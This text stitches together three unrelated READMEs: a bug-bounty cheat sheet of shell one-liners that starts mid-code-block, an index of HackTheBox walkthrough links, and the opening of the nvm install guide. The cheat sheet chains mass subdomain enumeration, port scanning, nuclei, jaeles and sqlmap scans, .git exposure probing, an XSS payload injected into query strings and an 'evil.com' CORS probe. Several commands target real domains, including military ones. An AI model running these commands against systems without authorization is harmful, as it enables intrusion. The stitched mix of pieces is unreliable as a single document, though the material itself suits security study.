apktool d app.apk -o uberApk;grep -Phro "(https?://)[\w\.-/]+[\"'\`]" uberApk/ | sed 's#"##g' | anew | grep -v "w3\|android\|github\|schemas.android\|google\|goo.gl"
```
### Chaos to Gospider
- [Explained command](https://bit.ly/3gFJbpB)
```bash
chaos -d att.com -o att -silent | httpx -silent | xargs -P100 -I@ gospider -c 30 -t 15 -d 4 -a -H "x-forwarded-for: 127.0.0.1" -H "User-Agent: Mozilla/5.0 (Linux; U; Android 2.2) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1" -s @
```
### Checking invalid certificate
- [Real script](https://bit.ly/2DhAwMo)
- [Script King](https://bit.ly/34Z0kIH)
```bash
xargs -a domain -P1000 -I@ sh -c 'bash cert.sh @ 2> /dev/null' | grep "EXPIRED" | awk '/domain/{print $5}' | httpx
```
### Using shodan & Nuclei
- [Explained command](https://bit.ly/3jslKle)
Shodan is a search engine that lets the user find specific types of computers connected to the internet, AWK Cuts the text and prints the third column.
httpx is a fast and multi-purpose HTTP using -silent. Nuclei is a fast tool for configurable targeted scanning based on templates offering massive extensibility and ease of use, You need to download the nuclei templates.
```bash
shodan domain DOMAIN TO BOUNTY | awk '{print $3}' | httpx -silent | nuclei -t /nuclei-templates/
```
### Open Redirect test using gf.
- [Explained command](https://bit.ly/3hL263x)
echo is a command that outputs the strings it is being passed as arguments. What to Waybackurls? Accept line-delimited domains on stdin, fetch known URLs from the Wayback Machine for .domain.com and output them on stdout. Httpx? is a fast and multi-purpose HTTP. GF? A wrapper around grep to avoid typing common patterns and anew Append lines from stdin to a file, but only if they don't already appear in the file. Outputs new lines to stdout too, removes duplicates.
```bash
echo "domain" | waybackurls | httpx -silent -timeout 2 -threads 100 | gf redirect | anew
```
### Using shodan to jaeles "How did I find a critical today? well as i said it was very simple, using shodan and jaeles".
- [Explained command](https://bit.ly/2QQfY0l)
```bash
shodan domain domain| awk '{print $3}'| httpx -silent | anew | xargs -I@ jaeles scan -c 100 -s /jaeles-signatures/ -u @
```
### Using Chaos to jaeles "How did I find a critical today?.
- [Explained command](https://bit.ly/2YXiK8N)
To chaos this project to projectdiscovery, Recon subdomains, using httpx, if we see the output from chaos domain.com we need it to be treated as http or https, so we use httpx to get the results. We use anew, a tool that removes duplicates from @TomNomNom, to get the output treated for import into jaeles, where he will scan using his templates.
```bash
chaos -d domain | httpx -silent | anew | xargs -I@ jaeles scan -c 100 -s /jaeles-signatures/ -u @
```
### Using shodan to jaeles
- [Explained command](https://bit.ly/2Dkmycu)
```bash
domain="domaintotest";shodan domain $domain | awk -v domain="$domain" '{print $1"."domain}'| httpx -threads 300 | anew shodanHostsUp | xargs -I@ -P3 sh -c 'jaeles -c 300 scan -s jaeles-signatures/ -u @'| anew JaelesShodanHosts
```
### Search to files using assetfinder and ffuf
- [Explained command](https://bit.ly/2Go3Ba4)
```bash
assetfinder att.com | sed 's#*.# #g' | httpx -silent -threads 10 | xargs -I@ sh -c 'ffuf -w path.txt -u @/FUZZ -mc 200 -H "Content-Type: application/json" -t 150 -H "X-Forwarded-For:127.0.0.1"'
```
### HTTPX using new mode location and injection XSS using qsreplace.
- [Explained command](https://bit.ly/2Go3Ba4)
```bash
httpx -l master.txt -silent -no-color -threads 300 -location 301,302 | awk '{print $2}' | grep -Eo '(http|https)://[^/"].*' | tr -d '[]' | anew | xargs -I@ sh -c 'gospider -d 0 -s @' | tr ' ' '\n' | grep -Eo '(http|https)://[^/"].*' | grep "=" | qsreplace "<svg onload=alert(1)>" "'
```
### Grap internal juicy paths and do requests to them.
- [Explained command](https://bit.ly/357b1IY)
```bash
export domain="https://target";gospider -s $domain -d 3 -c 300 | awk '/linkfinder/{print $NF}' | grep -v "http" | grep -v "http" | unfurl paths | anew | xargs -I@ -P50 sh -c 'echo $domain@ | httpx -silent -content-length'
```
### Download to list bounty targets We inject using the sed .git/HEAD command at the end of each url.
- [Explained command](https://bit.ly/2R2gNn5)
```bash
wget https://raw.githubusercontent.com/arkadiyt/bounty-targets-data/master/data/domains.txt -nv | cat domains.txt | sed 's#$#/.git/HEAD#g' | httpx -silent -content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew
```
### Using to findomain to SQLINJECTION.
- [Explained command](https://bit.ly/2ZeAhcF)
```bash
findomain -t testphp.vulnweb.com -q | httpx -silent | anew | waybackurls | gf sqli >> sqli ; sqlmap -m sqli --batch --random-agent --level 1
```
### Jaeles scan to bugbounty targets.
- [Explained command](https://bit.ly/3jXbTnU)
```bash
wget https://raw.githubusercontent.com/arkadiyt/bounty-targets-data/master/data/domains.txt -nv ; cat domains.txt | anew | httpx -silent -threads 500 | xargs -I@ jaeles scan -s /jaeles-signatures/ -u @
```
### JLDC domain search subdomain, using rush and jaeles.
- [Explained command](https://bit.ly/3hfNV5k)
```bash
curl -s "https://jldc.me/anubis/subdomains/sony.com" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | httpx -silent -threads 300 | anew | rush -j 10 'jaeles scan -s /jaeles-signatures/ -u {}'
```
### Chaos to search subdomains check cloudflareip scan port.
- [Explained command](https://bit.ly/3hfNV5k)
```bash
chaos -silent -d paypal.com | filter-resolved | cf-check | anew | naabu -rate 60000 -silent -verify | httpx -title -silent
```
### Search JS to domains file.
- [Explained command](https://bit.ly/2Zs13yj)
```bash
cat FILE TO TARGET | httpx -silent | subjs | anew
```
### Search JS using assetfinder, rush and hakrawler.
- [Explained command](https://bit.ly/3ioYuV0)
```bash
assetfinder -subs-only paypal.com -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | rush 'hakrawler -plain -linkfinder -depth 5 -url {}' | grep "paypal"
```
### Search to CORS using assetfinder and rush
- [Explained command](https://bit.ly/33qT71x)
```bash
assetfinder fitbit.com | httpx -threads 300 -follow-redirects -silent | rush -j200 'curl -m5 -s -I -H "Origin:evil.com" {} | [[ $(grep -c "evil.com") -gt 0 ]] && printf "\n\033[0;32m[VUL TO CORS] - {}\e[m"' 2>/dev/null"
```
### Search to js using hakrawler and rush & unew
- [Explained command](https://bit.ly/2Rqn9gn)
```bash
cat hostsGospider | rush -j 100 'hakrawler -js -plain -usewayback -depth 6 -scope subs -url {} | unew hakrawlerHttpx'
```
### XARGS to dirsearch brute force.
- [Explained command](https://bit.ly/32MZfCa)
```bash
cat hosts | xargs -I@ sh -c 'python3 dirsearch.py -r -b -w path -u @ -i 200, 403, 401, 302 -e php,html,json,aspx,sql,asp,js'
```
### Assetfinder to run massdns.
- [Explained command](https://bit.ly/32T5W5O)
```bash
assetfinder DOMAIN --subs-only | anew | massdns -r lists/resolvers.txt -t A -o S -w result.txt ; cat result.txt | sed 's/A.*//; s/CN.*// ; s/\..$//' | httpx -silent
```
### Extract path to js
- [Explained command](https://bit.ly/3icrr5R)
```bash
cat file.js | grep -aoP "(?<=(\"|\'|\`))\/[a-zA-Z0-9_?&=\/\-\#\.]*(?=(\"|\'|\`))" | sort -u
```
### Find subdomains and Secrets with jsubfinder
- [Explained command](https://bit.ly/3dvP6xq)
```bash
cat subdomsains.txt | httpx --silent | jsubfinder -s
```
### Search domains to Range-IPS.
- [Explained command](https://bit.ly/3fa0eAO)
```bash
cat dod1 | awk '{print $1}' | xargs -I@ sh -c 'prips @ | hakrevdns -r 1.1.1.1' | awk '{print $2}' | sed -r 's/.$//g' | httpx -silent -timeout 25 | anew
```
### Search new's domains using dnsgen.
- [Explained command](https://bit.ly/3kNTHNm)
```bash
xargs -a army1 -I@ sh -c 'echo @' | dnsgen - | httpx -silent -threads 10000 | anew newdomain
```
### List ips, domain extract, using amass + wordlist
- [Explained command](https://bit.ly/2JpRsmS)
```bash
amass enum -src -ip -active -brute -d navy.mil -o domain ; cat domain | cut -d']' -f 2 | awk '{print $1}' | sort -u > hosts-amass.txt ; cat domain | cut -d']' -f2 | awk '{print $2}' | tr ',' '\n' | sort -u > ips-amass.txt ; curl -s "https://crt.sh/?q=%.navy.mil&output=json" | jq '.[].name_value' | sed 's/\"//g' | sed 's/\*\.//g' | sort -u > hosts-crtsh.txt ; sed 's/$/.navy.mil/' dns-Jhaddix.txt_cleaned > hosts-wordlist.txt ; cat hosts-amass.txt hosts-crtsh.txt hosts-wordlist.txt | sort -u > hosts-all.txt
```
### Search domains using amass and search vul to nuclei.
- [Explained command](https://bit.ly/3gsbzNt)
```bash
amass enum -passive -norecursive -d disa.mil -o domain ; httpx -l domain -silent -threads 10 | nuclei -t PATH -o result -timeout 30
```
### Verify to cert using openssl.
- [Explained command](https://bit.ly/37avq0C)
```bash
sed -ne 's/^\( *\)Subject:/\1/p;/X509v3 Subject Alternative Name/{
N;s/^.*\n//;:a;s/^\( *\)\(.*\), /\1\2\n\1/;ta;p;q; }' < <(
openssl x509 -noout -text -in <(
openssl s_client -ign_eof 2>/dev/null <<<$'HEAD / HTTP/1.0\r\n\r' \
-connect hackerone.com:443 ) )
```
### Search domains using openssl to cert.
- [Explained command](https://bit.ly/3m9AsOY)
```bash
xargs -a recursivedomain -P50 -I@ sh -c 'openssl s_client -connect @:443 2>&1 '| sed -E -e 's/[[:blank:]]+/\n/g' | httpx -silent -threads 1000 | anew
```
### Search to Hackers.
- [Censys](https://censys.io)
- [Spyce](https://spyce.com)
- [Shodan](https://shodan.io)
- [Viz Grey](https://viz.greynoise.io)
- [Zoomeye](https://zoomeye.org)
- [Onyphe](https://onyphe.io)
- [Wigle](https://wigle.net)
- [Intelx](https://intelx.io)
- [Fofa](https://fofa.so)
- [Hunter](https://hunter.io)
- [Zorexeye](https://zorexeye.com)
- [Pulsedive](https://pulsedive.com)
- [Netograph](https://netograph.io)
- [Vigilante](https://vigilante.pw)
- [Pipl](https://pipl.com)
- [Abuse](https://abuse.ch)
- [Cert-sh](https://cert.sh)
- [Maltiverse](https://maltiverse.com/search)
- [Insecam](https://insecam.org)
- [Anubis](https://https://jldc.me/anubis/subdomains/att.com)
- [Dns Dumpster](https://dnsdumpster.com)
- [PhoneBook](https://phonebook.cz)
- [Inquest](https://labs.inquest.net)
- [Scylla](https://scylla.sh)
# Project
[](http://golang.org)
[](https://www.gnu.org/software/bash/)
[](https://github.com/Naereen/badges/)
[](https://t.me/KingOfTipsBugBounty)
<a href="https://www.buymeacoffee.com/OFJAAAH" target="_blank"><img src="https://www.buymeacoffee.com/assets/img/custom_images/orange_img.png" alt="Buy Me A Coffee" style="height: 20px !important;width: 50px !important;box-shadow: 0px 3px 2px 0px rgba(190, 190, 190, 0.5) !important;-webkit-box-shadow: 0px 3px 2px 0px rgba(190, 190, 190, 0.5) !important;" ></a>
|
# HackTheBox CTF Cheatsheet
This cheatsheet is aimed at the CTF Players and Beginners to help them sort Hack The Box Labs on the basis of Operating System and Difficulty. This list contains all the Hack The Box writeups available on hackingarticles. We have performed and compiled this list on our experience. Please share this with your connections and direct queries and feedback to [Pavandeep Singh](https://twitter.com/pavan2318).
[1.1]: http://i.imgur.com/tXSoThF.png
[1]: http://www.twitter.com/hackinarticles
# Follow us on [![alt text][1.1]][1]
| No. | Machine Name | Operating System | Difficulty |
|-----|--------------|------------------|------------------|
| 1. | [Access](https://www.hackingarticles.in/hack-the-box-access-walkthrough/)|Windows|Easy|
| 2. | [Active](https://www.hackingarticles.in/hack-the-box-active-walkthrough/)|Windows|Easy|
| 3. | [Apocalyst](https://www.hackingarticles.in/hack-the-box-challenge-apocalyst-walkthrough/)|Linux|Medium|
| 4. | [Aragog](https://www.hackingarticles.in/hack-the-box-aragog-walkthrough/)|Linux|Medium|
| 5. | [Arctic](https://www.hackingarticles.in/hack-the-box-challenge-arctic-walkthrough/)|Windows|Easy|
| 6. | [Ariekei](https://www.hackingarticles.in/hack-the-box-challenge-ariekei-walkthrough/)|Linux|Insane|
| 7. | [Bank](https://www.hackingarticles.in/hack-the-box-challenge-bank-walkthrough/)|Linux|Easy|
| 8. | [Bart](https://www.hackingarticles.in/hack-the-box-bart-walkthrough/)|Windows|Medium|
| 9. | [Bashed](https://www.hackingarticles.in/hack-the-box-challenge-bashed-walkthrough/)|Linux|Easy|
| 10. | [Beep](https://www.hackingarticles.in/hack-the-box-challenge-beep-walkthrough/)|Linux|Easy|
| 11. | [Blocky](https://www.hackingarticles.in/hack-the-box-challenge-blocky-walkthrough/)|Linux|Easy|
| 12. | [Blue](https://www.hackingarticles.in/hack-the-box-challenge-blue-walkthrough/)|Windows|Easy|
| 13. | [Bounty](https://www.hackingarticles.in/hack-the-box-bounty-walkthrough/)|Windows|Easy|
| 14. | [Brainfuck](https://www.hackingarticles.in/hack-the-box-challenge-brainfuck-walkthrough/)|Linux|Insane|
| 15. | [Calamity](https://www.hackingarticles.in/hack-the-box-challenge-calamity-walkthrough/)|Linux|Hard|
| 16. | [Canape](https://www.hackingarticles.in/hack-the-box-challenge-canape-walkthrough/)|Linux|Medium|
| 17. | [Carrier](https://www.hackingarticles.in/hack-the-box-carrier-walkthrough/)|Linux|Medium|
| 18. | [Celestial](https://www.hackingarticles.in/hack-the-box-celestial-walkthrough/)|Linux|Medium|
| 19. | [Charon](https://www.hackingarticles.in/hack-the-box-challenge-charon-walkthrough/)|Linux|Hard|
| 20. | [Chatterbox](https://www.hackingarticles.in/hack-the-box-challenge-chatterbox-walkthrough/)|Windows|Medium|
| 21. | [Crimestoppers](https://www.hackingarticles.in/hack-the-box-challenge-crimestoppers-walkthrough/)|Windows|Hard|
| 22. | [Cronos](https://www.hackingarticles.in/hack-the-box-challenge-cronos-walkthrough/)|Linux|Hard|
| 23. | [Curling](https://www.hackingarticles.in/hack-the-box-curling-walkthrough/)|Linux|Easy|
| 24. | [Dab](https://www.hackingarticles.in/hack-the-box-dab-walkthrough/)|Linux|Hard|
| 25. | [Devel](https://www.hackingarticles.in/hack-the-box-challenge-devel-walkthrough/)|Windows|Easy|
| 26. | [DevOops](https://www.hackingarticles.in/hack-the-box-devoops-walkthrough/)|Linux|Medium|
| 27. | [Dropzone](https://www.hackingarticles.in/hack-the-box-dropzone-walkthrough/)|Windows|Hard|
| 28. | [Enterprise](https://www.hackingarticles.in/hack-the-box-challenge-enterprises-walkthrough/)|Linux|Medium|
| 29. | [Europa](https://www.hackingarticles.in/hack-the-box-challenge-europa-walkthrough/)|Linux|Medium|
| 30. | [Falafel](https://www.hackingarticles.in/hack-the-box-challenge-falafel-walkthrough/)|Linux|Hard|
| 31. | [Fighter](https://www.hackingarticles.in/hack-the-box-fighter-walkthrough/)|Windows|Insane|
| 32. | [Fluxcapacitor](https://www.hackingarticles.in/hack-the-box-challenge-fluxcapacitor-walkthrough/)|Linux|Medium|
| 33. | [FriendZone](https://www.hackingarticles.in/hack-the-box-friendzone-walkthrough/)|Linux|Easy|
| 34. | [Frolic](https://www.hackingarticles.in/hack-the-box-frolic-walkthrough/)|Linux|Easy|
| 35. | [Fulcurm](https://www.hackingarticles.in/hack-the-box-fulcrum-walkthrough/)|Linux|Easy|
| 36. | [Giddy](https://www.hackingarticles.in/hack-the-box-giddy-walkthrough/)|Windows|Medium|
| 37. | [Grandpa](https://www.hackingarticles.in/hack-the-box-challenge-grandpa-walkthrough/)|Windows|Easy|
| 38. | [Granny](https://www.hackingarticles.in/hack-the-box-challenge-granny-walkthrough/)|Windows|Easy|
| 39. | [Haircut](https://www.hackingarticles.in/hack-the-box-challenge-haircut-walkthrough/)|Linux|Medium|
| 40. | [Hawk](https://www.hackingarticles.in/hack-the-box-hawk-walkthrough/)|Linux|Medium|
| 41. | [Help](https://www.hackingarticles.in/hack-the-box-help-walkthrough/)|Linux|Easy|
| 42. | [Holiday](https://www.hackingarticles.in/hack-the-box-holiday-walkthrough/)|Linux|Hard|
| 43. | [Inception](https://www.hackingarticles.in/hack-the-box-challenge-inception-walkthrough/)|Linux|Medium|
| 44. | [Irked](https://www.hackingarticles.in/hack-the-box-irked-walkthrough/)|Linux|Easy|
| 45. | [Jail](https://www.hackingarticles.in/hack-the-box-challenge-jail-walkthrough/)|Linux|Insane|
| 46. | [Jeeves](https://www.hackingarticles.in/hack-the-box-challenge-jeeves-walkthrough/)|Windows|Medium|
| 47. | [Jerry](https://www.hackingarticles.in/hack-the-box-jerry-walkthrough/)|Windows|Easy|
| 48. | [Joker](https://www.hackingarticles.in/hack-the-box-challenge-joker-walkthrough/)|Linux|Hard|
| 49. | [Kotarak](https://www.hackingarticles.in/hack-the-box-challenge-kotarak-walkthrough/)|Linux|Hard|
| 50. | [Lame](https://www.hackingarticles.in/hack-the-box-challenge-lame-walkthrough/)|Linux|Easy|
| 51. | [Lazy](https://www.hackingarticles.in/hack-the-box-challenge-lazy-walkthrough/)|Linux|Medium|
| 52. | [Legacy](https://www.hackingarticles.in/hack-the-box-challenge-legacy-walkthrough/)|Windows|Easy|
| 53. | [Lightweight](https://www.hackingarticles.in/lightweight-hack-the-box-walkthrough/)|Linux|Medium|
| 54. | [Mantis](https://www.hackingarticles.in/hack-the-box-challenge-mantis-walkthrough/)|Windows|Hard|
| 55. | [Minion](https://www.hackingarticles.in/hack-the-box-minion-walkthrough/)|Windows|Insane|
| 56. | [Mirai](https://www.hackingarticles.in/hack-the-box-challenge-mirai-walkthrough/)|Linux|Easy|
| 57. | [Mischief](https://www.hackingarticles.in/hack-the-box-mischief-walkthrough/)|Linux|Insane|
| 58. | [Netmon](https://www.hackingarticles.in/hack-the-box-netmon-walkthrough/)|Windows|Easy|
| 59. | [Nibble](https://www.hackingarticles.in/hack-the-box-challenge-nibble-walkthrough/)|Linux|Easy|
| 60. | [Nightmare](https://www.hackingarticles.in/hack-nightmare-vm-ctf-challenge/)|Linux|Insane|
| 61. | [Nineveh](https://www.hackingarticles.in/hack-the-box-nineveh-walkthrough/)|Linux|Medium|
| 62. | [Node](https://www.hackingarticles.in/hack-the-box-challenge-node-walkthrough/)|Linux|Medium|
| 63. | [October](https://www.hackingarticles.in/hack-the-box-october-walkthrough/)|Linux|Medium|
| 64. | [Olympus](https://www.hackingarticles.in/hack-the-box-olympus-walkthrough/)|Linux|Medium|
| 65. | [Optimum](https://www.hackingarticles.in/hack-the-box-challenge-optimum-walkthrough/)|Windows|Easy|
| 66. | [Poison](https://www.hackingarticles.in/hack-the-box-poison-walkthrough/)|FreeBSD|Medium|
| 67. | [Popcorn](https://www.hackingarticles.in/hack-the-box-challenge-popcorn-walkthrough/)|Linux|Medium|
| 68. | [SecNotes](https://www.hackingarticles.in/hack-the-box-secnotes-walkthrough/)|Windows|Medium|
| 69. | [Sense](https://www.hackingarticles.in/hack-the-box-challenge-sense-walkthrough/)|FreeBSD|Easy|
| 70. | [Shocker](https://www.hackingarticles.in/hack-the-box-challenge-shocker-walkthrough/)|Linux|Easy|
| 71. | [Shrek](https://www.hackingarticles.in/hack-the-box-challenge-shrek-walkthrough/)|Linux|Hard|
| 72. | [Silo](https://www.hackingarticles.in/hack-the-box-silo-walkthrough/)|Windows|Medium|
| 73. | [Sneaky](https://www.hackingarticles.in/hack-the-box-challenge-sneaky-walkthrough/)|Linux|Medium|
| 74. | [Solid State](https://www.hackingarticles.in/hack-the-box-challenge-solid-state-walkthrough/)|Linux|Medium|
| 75. | [Stratosphere](https://www.hackingarticles.in/hack-the-box-stratospherewalkthrough/)|Linux|Medium|
| 76. | [Sunday](https://www.hackingarticles.in/hack-the-box-sunday-walkthrough/)|Solaris|Easy|
| 77. | [Tally](https://www.hackingarticles.in/hack-the-box-challenge-tally-walkthrough/)|Windows|Hard|
| 78. | [TartarSauce](https://www.hackingarticles.in/hack-the-box-tartarsauce-walkthrough/)|Linux|Medium|
| 79. | [Teacher](https://www.hackingarticles.in/hack-the-box-teacher-walkthrough/)|Linux|Easy|
| 80. | [Tenten](https://www.hackingarticles.in/hack-the-box-challenge-tenten-walkthrough/)|Linux|Medium|
| 81. | [Valentine](https://www.hackingarticles.in/hack-the-box-valentine-walkthrough/)|Linux|Easy|
| 82. | [Vault](https://www.hackingarticles.in/hack-the-box-vault-walkthrough/)|Linux|Medium|
| 83. | [Waldo](https://www.hackingarticles.in/hack-the-box-waldo-walkthrough/)|Linux|Medium|
| 84. | [Ypuffy](https://www.hackingarticles.in/hack-the-box-ypuffy-walkthrough/)|Others|Medium|
| 85. | [Zipper](https://www.hackingarticles.in/hack-the-box-zipper-walkthrough/)|Linux|Hard|
| 86. | [Luke](https://www.hackingarticles.in/hack-the-box-luke-walkthrough/)|Linux|Easy|
| 87. | [Bastion](https://www.hackingarticles.in/hack-the-box-challenge-bastion-walkthrough/)|Windows|Easy|
| 88. | [Heist](https://www.hackingarticles.in/hack-the-box-heist-walkthrough/) | Windows | Medium |
| 89. | [Bitlab](https://www.hackingarticles.in/hack-the-box-challenge-bitlab-walkthrough/) | Linux | Medium |
| 90. | [Jarvis](https://www.hackingarticles.in/hack-the-box-jarvis-walkthrough/) | Linux | Medium |
| 91. | [Writeup](https://www.hackingarticles.in/hack-the-box-writeup-walkthrough/) | Linux | Easy |
| 92. | [Networked](https://www.hackingarticles.in/hack-the-box-networked-walkthrough/) | Linux | Medium |
| 93. | [Haystack](https://www.hackingarticles.in/hack-the-box-haystack-walkthrough/) | Linux | Medium |
| 94. | [Postman](https://www.hackingarticles.in/hack-the-box-postman-walkthrough/) | Linux | Easy |
| 95. | [Wall](https://www.hackingarticles.in/hack-the-box-wall-walkthrough/)| Linux | Medium |
| 96. | [Open Admin Box](https://www.hackingarticles.in/hack-the-box-open-admin-box-walkthrough/)| Linux | Easy |
| 97. | [Monteverde](https://www.hackingarticles.in/hack-the-box-monteverde-walkthrough/)| Windows | Medium |
| 98. | [Sauna](https://www.hackingarticles.in/hackthebox-sauna-walkthrough/)| Windows | Easy |
| 99. | [Conceal](https://www.hackingarticles.in/conceal-hackthebox-walkthrough/)| Windows | Hard |
| 100. | [Tabby](https://www.hackingarticles.in/tabby-hackthebox-walkthrough/)| Linux | Easy |
| 101. | [Omni](https://www.hackingarticles.in/omni-hackthebox-walkthrough/)| Windows | Easy |
| 102. | [Mango](https://www.hackingarticles.in/mango-hackthebox-walkthrough/)| Linux | Medium |
| 103. | [Servmon](https://www.hackingarticles.in/servmon-hackthebox-walkthrough/)| Windows | Easy |
| 104. | [Bastard](https://www.hackingarticles.in/bastard-hackthebox-walkthrough/)| Windows | Medium |
| 105. | [Cascade](https://www.hackingarticles.in/cascade-hackthebox-walkthrough/)| Windows | Medium |
| 106. | [Traverxec](https://www.hackingarticles.in/traverxec-hackthebox-walkthrough/)| Linux | Easy |
| 107. | [Forest](https://www.hackingarticles.in/forest-hackthebox-walkthrough/)| Windows | Easy |
| 108. | [Admirer](https://www.hackingarticles.in/admirer-hackthebox-walkthrough/)| Linux | Easy |
| 109. | [Blunder](https://www.hackingarticles.in/blunder-hackthebox-walkthrough/)| Linux | Easy |
| 110. | [SwagShop](https://www.hackingarticles.in/swagshop-hackthebox-walkthrough/)| Linux | Easy |
| 111. | [Doctor](https://www.hackingarticles.in/doctor-hackthebox-walkthrough/)| Linux | Easy |
| 112. | [Fuse](https://www.hackingarticles.in/fuse-hackthebox-walkthrough/)| Windows | Medium |
| 113. | [LaCasaDePapel](https://www.hackingarticles.in/lacasadepapel-hackthebox-walkthrough/)| Linux | Easy |
| 114. | [Magic](https://www.hackingarticles.in/magic-hackthebox-walkthrough/)| Linux | Medium |
| 115. | [Traceback](https://www.hackingarticles.in/traceback-hackthebox-walkthrough/)| Linux | Easy |
| 116. | [Remote](https://www.hackingarticles.in/remote-hackthebox-walkthrough/)| Windows | Easy |
| 117. | [Book](https://www.hackingarticles.in/book-hackthebox-walkthrough/)| Linux | Medium |
| 118. | [Cache](https://www.hackingarticles.in/cache-hackthebox-walkthrough/)| Linux | Medium |
| 119. | [OpenKeyS](https://www.hackingarticles.in/openkeys-hackthebox-walkthrough/)| OpenBSD | Medium |
| 120. | [Chaos](https://www.hackingarticles.in/chaos-hackthebox-walkthrough/)| Linux | Medium |
| 121. | [Querier](https://www.hackingarticles.in/querier-hackthebox-walkthrough/)| Windows | Medium |
| 122. | [Sniper](https://www.hackingarticles.in/sniper-hackthebox-walkthrough/)| Windows | Medium |
| 123. | [Resolute](https://www.hackingarticles.in/resolute-hackthebox-walkthrough/)| Windows | Medium |
| 124. | [SneakyMailer](https://www.hackingarticles.in/sneakymailer-hackthebox-walkthrough/)| Linux | Medium |
| 125. | [Nest](https://www.hackingarticles.in/nest-hackthebox-walkthrough/)| Windows | Easy |
| 126. | [Jewel](https://www.hackingarticles.in/jewel-hackthebox-walkthrough/)| Linux | Medium |
| 127. | [Academy](https://www.hackingarticles.in/academy-hackthebox-walkthrough/)| Linux | Medium |
| 128. | [Passage](https://www.hackingarticles.in/passage-hackthebox-walkthrough/)| Linux | Medium |
| 129. | [Worker](https://www.hackingarticles.in/worker-hackthebox-walkthrough/)| Windows | Medium |
| 130. | [Delivery](https://www.hackingarticles.in/delivery-hackthebox-walkthrough/)| Linux | Medium |
| 131. | [Time](https://www.hackingarticles.in/time-hackthebox-walkthrough/)| Linux | Medium |
| 132. | [Ready](https://www.hackingarticles.in/ready-hackthebox-walkthrough/)| Linux | Medium |
| 133. | [Laboratory](https://www.hackingarticles.in/laboratory-hackthebox-walkthrough/)| Linux | Easy |
| 134. | [Luanne](https://www.hackingarticles.in/luanne-hackthebox-walkthrough/)| OpenBSD | Easy |
| 135. | [Scriptkiddie](https://www.hackingarticles.in/scriptkiddie-hackthebox-walkthrough/)| Linux | Easy |
| 136. | [Knife](https://www.hackingarticles.in/knife-hackthebox-walkthrough/)| Linux | Easy |
| 137. | [Spectra](https://www.hackingarticles.in/spectra-hackthebox-walkthrough/)| Linux | Easy |
| 138. | [Love](https://www.hackingarticles.in/love-hackthebox-walkthrough/)| Windows | Easy |
| 139. | [Cap](https://www.hackingarticles.in/cap-hackthebox-walkthrough/)| Linux | Easy |
| 140. | [Armageddon](https://www.hackingarticles.in/armageddon-hackthebox-walkthrough/)| Linux | Medium |
| 141. | [TheNotebook](https://www.hackingarticles.in/thenotebook-hackthebox-walkthrough/)| Linux | Medium |
|
# Node Version Manager [][3] [][4] [](https://bestpractices.coreinfrastructure.org/projects/684)
<!-- To update this table of contents, ensure you have run `npm install` then `npm run doctoc` -->
<!-- START doctoc generated TOC please keep comment here to allow auto update -->
<!-- DON'T EDIT THIS SECTION, INSTEAD RE-RUN doctoc TO UPDATE -->
## Table of Contents
- [About](#about)
- [Installing and Updating](#installing-and-updating)
- [Install & Update Script](#install--update-script)
- [Additional Notes](#additional-notes)
- [Troubleshooting on Linux](#troubleshooting-on-linux)
- [Troubleshooting on macOS](#troubleshooting-on-macos)
- [Ansible](#ansible)
- [Verify Installation](#verify-installation)
- [Important Notes](#important-notes)
- [Git Install](#git-install)
- [Manual Install](#manual-install)
- [Manual Upgrade](#manual-upgrade)
- [Usage](#usage)
- [Long-term Support](#long-term-support)
- [Migrating Global Packages While Installing](#migrating-global-packages-while-installing)
- [Default Global Packages From File While Installing](#default-global-packages-from-file-while-installing)
- [io.js](#iojs)
- [System Version of Node](#system-version-of-node)
- [Listing Versions](#listing-versions)
- [Setting Custom Colors](#setting-custom-colors)
- [Persisting custom colors](#persisting-custom-colors)
- [Suppressing colorized output](#suppressing-colorized-output)
- [Restoring PATH](#restoring-path)
- [Set default node version](#set-default-node-version)
- [Use a mirror of node binaries](#use-a-mirror-of-node-binaries)
- [.nvmrc](#nvmrc)
- [Deeper Shell Integration](#deeper-shell-integration)
- [bash](#bash)
- [Automatically call `nvm use`](#automatically-call-nvm-use)
- [zsh](#zsh)
- [Calling `nvm use` automatically in a directory with a `.nvmrc` file](#calling-nvm-use-automatically-in-a-directory-with-a-nvmrc-file)
- [fish](#fish)
- [Calling `nvm use` automatically in a directory with a `.nvmrc` file](#calling-nvm-use-automatically-in-a-directory-with-a-nvmrc-file-1)
- [Running Tests](#running-tests)
- [Environment variables](#environment-variables)
- [Bash Completion](#bash-completion)
- [Usage](#usage-1)
- [Compatibility Issues](#compatibility-issues)
- [Installing nvm on Alpine Linux](#installing-nvm-on-alpine-linux)
- [Uninstalling / Removal](#uninstalling--removal)
- [Manual Uninstall](#manual-uninstall)
- [Docker For Development Environment](#docker-for-development-environment)
- [Problems](#problems)
- [macOS Troubleshooting](#macos-troubleshooting)
- [Maintainers](#maintainers)
- [License](#license)
- [Copyright notice](#copyright-notice)
<!-- END doctoc generated TOC please keep comment here to allow auto update -->
## About
nvm is a version manager for [node.js](https://nodejs.org/en/), designed to be installed per-user, and invoked per-shell. `nvm` works on any POSIX-compliant shell (sh, dash, ksh, zsh, bash), in particular on these platforms: unix, macOS, and windows WSL.
<a id="installation-and-update"></a>
<a id="install-script"></a>
## Installing and Updating
### Install & Update Script
To **install** or **update** nvm, you should run the [install script][2]. To do that, you may either download and run the script manually, or use the following cURL or Wget command:
```sh
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.38.0/install.sh | bash
```
```sh
wget -qO- https://raw.githubusercontent.com/nvm-sh/nvm/v0.38.0/install.sh | bash
```
Running either of the above commands downloads a script and runs it. The script clones the nvm repository to `~/.nvm`, and attempts to add the source lines from the snippet below to the correct profile file (`~/.bash_profile`, `~/.zshrc`, `~/.profile`, or `~/.bashrc`).
<a id="profile_snippet"></a>
```sh
export NVM_DIR="$([ -z "${XDG_CONFIG_HOME-}" ] && printf %s "${HOME}/.nvm" || printf %s "${XDG_CONFIG_HOME}/nvm")"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
```
#### Additional Notes
- If the environment variable `$XDG_CONFIG_HOME` is present, it will place the `nvm` files there.</sub>
- You can add `--no-use` to the end of the above script (...`nvm.sh --no-use`) to postpone using `nvm` until you manually [`use`](#usage) it.
